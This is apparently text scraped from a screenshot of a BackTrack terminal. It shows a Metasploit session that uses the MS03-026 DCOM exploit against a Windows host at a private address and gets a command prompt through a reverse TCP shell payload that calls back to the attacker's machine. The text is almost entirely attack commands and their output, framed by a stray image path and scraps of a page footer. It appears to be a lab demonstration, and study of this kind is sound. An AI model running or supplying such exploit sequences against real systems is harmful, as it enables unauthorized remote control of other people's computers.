 root@bt: ~
File Edit View Terminal Help
MAC Address: 00:50:56:90:EE:96 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.13 seconds
msf  exploit(ms03_026_dcom) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf  exploit(ms03_026_dcom) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf  exploit(ms03_026_dcom) > set LHOST 192.168.1.50
LHOST => 192.168.1.50
msf  exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.1.50:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.1
00[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.100
[135] ...
[*] Sending exploit ...
[*] Sending stage (240 bytes) to 192.168.1.100
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
<< back | track 5 r3
the more you are able to hear